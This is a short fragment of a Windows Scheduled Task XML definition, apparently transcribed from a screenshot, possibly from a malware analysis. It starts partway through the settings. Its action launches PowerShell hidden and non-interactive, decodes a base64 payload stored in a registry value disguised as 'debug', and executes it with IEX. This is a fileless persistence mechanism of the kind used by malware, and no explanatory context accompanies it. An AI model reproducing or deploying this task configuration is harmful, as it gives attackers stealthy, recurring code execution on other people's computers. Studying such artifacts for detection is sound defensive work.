 2
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Command>
<Arguments>-NonI -W hidden -c "IEX ([Text.Encoding]::UNICODE.GetString([Convert]::
FromBase64String((gp HKCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))"</A
rguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>THESHIRE\pgustavo</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
</Task>